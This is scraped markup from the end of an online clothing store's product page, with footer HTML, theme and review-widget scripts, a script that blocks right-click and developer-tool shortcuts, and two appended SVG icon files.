9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768873764613';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Men's Finest Blended Color Flannel Shirt, Red",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "3.0",
				"reviewCount": 2
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&width=550
body_size: 264
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="500" viewBox="0 0 375 374.999991" zoomAndPan="magnify" width="500" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="55547f1a88"><path d="M 28.433594 10.265625 L 346.433594 10.265625 L 346.433594 365.015625 L 28.433594 365.015625 Z M 28.433594 10.265625"></path></clipPath></defs><g id="3671c80c10"><g clip-path="url(#55547f1a88)" clip-rule="nonzero"><path d="M 346.390625 139.714844 L 346.390625 170.171875 C 346.390625 184.167969 335.066406 195.554688 321.152344 195.554688 C 307.238281 195.554688 295.917969 184.164062 295.917969 170.171875 L 295.917969 147.976562 C 295.902344 147.726562 295.773438 147.515625 295.773438 147.265625 C 295.773438 85.71875 247.09375 35.644531 187.257812 35.644531 C 128.800781 35.644531 81.121094 83.46875 78.949219 143.058594 L 78.949219 175.25 C 78.949219 192.046875 92.535156 205.707031 109.234375 205.707031 C 114.808594 205.707031 119.332031 210.253906 119.332031 215.859375 C 119.332031 221.46875 114.808594 226.011719 109.234375 226.011719 C 87.96875 226.011719 69.820312 212.671875 62.398438 193.910156 C 59.679688 194.917969 56.78125 195.554688 53.714844 195.554688 C 39.800781 195.554688 28.476562 184.167969 28.476562 170.175781 L 28.476562 139.714844 C 28.476562 125.71875 39.800781 114.332031 53.714844 114.332031 C 55.003906 114.332031 56.242188 114.527344 57.480469 114.71875 C 71.800781 54.867188 124.472656 10.265625 187.257812 10.265625 C 250.054688 10.265625 302.738281 54.878906 317.042969 114.75 C 318.390625 114.527344 319.746094 114.332031 321.152344 114.332031 C 335.066406 114.332031 346.390625 125.722656 346.390625 139.714844 Z M 270.472656 147.265625 C 270.472656 101.042969 233.214844 63.570312 187.257812 63.570312 C 141.300781 63.570312 104.046875 101.042969 104.046875 147.265625 C 104.046875 193.492188 141.300781 230.960938 187.257812 230.960938 C 233.214844 230.964844 270.472656 193.492188 270.472656 147.265625 Z M 270.097656 256.34375 L 240.472656 256.34375 C 233.875 256.34375 227.695312 259.582031 223.921875 265.023438 L 203.207031 294.839844 C 195.105469 306.503906 177.902344 306.390625 169.957031 294.617188 L 150.125 265.242188 C 146.371094 259.675781 140.113281 256.34375 133.425781 256.34375 L 104.332031 256.34375 C 66.863281 256.34375 36.488281 286.890625 36.488281 324.582031 L 36.488281 354.863281 C 36.488281 360.472656 41.003906 365.015625 46.582031 365.015625 L 327.847656 365.015625 C 333.421875 365.015625 337.945312 360.46875 337.945312 354.863281 L 337.945312 324.582031 C 337.941406 286.894531 307.566406 256.34375 270.097656 256.34375 Z M 270.097656 256.34375" style="stroke:none;fill-rule:nonzero;fill:#000000;fill-opacity:1;"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&width=550
body_size: 787
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="500" viewBox="0 0 375 374.999991" zoomAndPan="magnify" width="500" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g id="226bec4cd6"><path d="M 206.085938 19.410156 L 224.773438 33.390625 C 229.886719 37.210938 235.265625 39.167969 241.640625 39.523438 L 264.945312 40.820312 C 278.902344 41.59375 290.234375 51.101562 293.421875 64.699219 L 298.746094 87.414062 C 300.203125 93.625 303.066406 98.582031 307.722656 102.945312 L 324.742188 118.914062 C 334.933594 128.472656 337.503906 143.035156 331.195312 155.5 L 320.664062 176.320312 C 317.785156 182.015625 316.792969 187.648438 317.550781 193.984375 L 320.320312 217.148438 C 321.980469 231.019531 314.582031 243.824219 301.734375 249.324219 L 280.273438 258.507812 C 274.40625 261.019531 270.019531 264.699219 266.527344 270.039062 L 253.75 289.5625 C 246.101562 301.25 232.199219 306.308594 218.816406 302.269531 L 196.472656 295.519531 C 190.363281 293.671875 184.636719 293.671875 178.527344 295.519531 L 156.179688 302.269531 C 142.800781 306.308594 128.898438 301.25 121.25 289.5625 L 108.472656 270.039062 C 104.976562 264.699219 100.59375 261.019531 94.722656 258.507812 L 73.265625 249.324219 C 60.417969 243.824219 53.019531 231.019531 54.679688 217.148438 L 57.449219 193.984375 C 58.207031 187.648438 57.214844 182.015625 54.332031 176.320312 L 43.800781 155.5 C 37.496094 143.035156 40.066406 128.472656 50.257812 118.910156 L 67.277344 102.945312 C 71.933594 98.578125 74.796875 93.625 76.25 87.414062 L 81.574219 64.699219 C 84.761719 51.097656 96.097656 41.59375 110.054688 40.816406 L 133.359375 39.523438 C 139.734375 39.167969 145.113281 37.210938 150.222656 33.386719 L 168.910156 19.410156 C 180.101562 11.039062 194.898438 11.039062 206.085938 19.410156 Z M 175.578125 166.386719 L 155.300781 146.121094 C 150.042969 140.867188 141.519531 140.867188 136.261719 146.121094 C 131.003906 151.375 131.003906 159.894531 136.261719 165.144531 L 166.089844 194.957031 C 171.34375 200.207031 179.871094 200.207031 185.128906 194.957031 C 203.105469 176.988281 220.882812 158.816406 238.777344 140.765625 C 243.996094 135.503906 243.980469 127.007812 238.71875 121.78125 C 233.457031 116.554688 224.933594 116.566406 219.710938 121.839844 Z M 187.5 57.402344 C 159.597656 57.402344 134.335938 68.707031 116.050781 86.980469 C 97.765625 105.253906 86.457031 130.5 86.457031 158.386719 C 86.457031 186.269531 97.765625 211.519531 116.050781 229.792969 C 134.335938 248.066406 159.597656 259.371094 187.5 259.371094 C 215.402344 259.371094 240.664062 248.066406 258.949219 229.792969 C 277.234375 211.519531 288.542969 186.269531 288.542969 158.386719 C 288.542969 130.5 277.234375 105.253906 258.949219 86.980469 C 240.664062 68.707031 215.402344 57.402344 187.5 57.402344 Z M 250.890625 95.03125 C 234.667969 78.820312 212.257812 68.792969 187.5 68.792969 C 162.742188 68.792969 140.332031 78.820312 124.109375 95.03125 C 107.886719 111.246094 97.851562 133.644531 97.851562 158.386719 C 97.851562 183.128906 107.886719 205.527344 124.109375 221.742188 C 140.332031 237.953125 162.742188 247.980469 187.5 247.980469 C 212.257812 247.980469 234.667969 237.953125 250.890625 221.742188 C 267.113281 205.527344 277.148438 183.128906 277.148438 158.386719 C 277.148438 133.644531 267.113281 111.246094 250.890625 95.03125 Z M 225.46875 314.945312 L 247.617188 362.488281 C 247.960938 363.226562 248.640625 363.683594 249.457031 363.71875 C 250.269531 363.757812 250.988281 363.363281 251.398438 362.660156 L 267.917969 334.25 L 300.304688 339.90625 C 301.109375 340.046875 301.871094 339.75 302.367188 339.101562 C 302.863281 338.453125 302.953125 337.640625 302.609375 336.902344 L 275.070312 277.785156 L 263.289062 295.792969 C 254.785156 308.792969 240.382812 315.828125 225.46875 314.945312 Z M 150.386719 314.886719 C 135.171875 316.09375 120.378906 309.039062 111.710938 295.792969 L 100.410156 278.523438 L 73.21875 336.902344 C 72.875 337.640625 72.960938 338.453125 73.460938 339.101562 C 73.957031 339.75 74.71875 340.046875 75.523438 339.90625 L 107.910156 334.25 L 124.429688 362.660156 C 124.839844 363.363281 125.558594 363.753906 126.371094 363.71875 C 127.1875 363.683594 127.867188 363.226562 128.214844 362.488281 Z M 150.386719 314.886719" style="stroke:none;fill-rule:evenodd;fill:#000000;fill-opacity:1;"></path></g></svg>